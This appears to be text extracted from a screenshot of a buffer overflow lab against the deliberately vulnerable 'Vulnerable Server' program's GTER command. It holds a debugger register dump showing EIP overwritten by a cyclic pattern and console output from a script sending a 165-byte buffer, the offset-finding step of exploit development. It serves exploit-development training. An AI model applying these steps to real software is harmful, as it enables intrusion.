 ?
Registers (FPU)
EAX 0181F940 ASCII "GTER Aa0Aa1Aa2
ECX 00741350
EDX 00000041
EBX 00000058
ESP 0181F9E0 ASCII "1Af2A"
EBP 41396541
ESI 00000000
EDI 00000000
EIP 66413066
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\GTER>python pattern_gter.py
[+] Sending buffer (Size: 165)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\GTER>_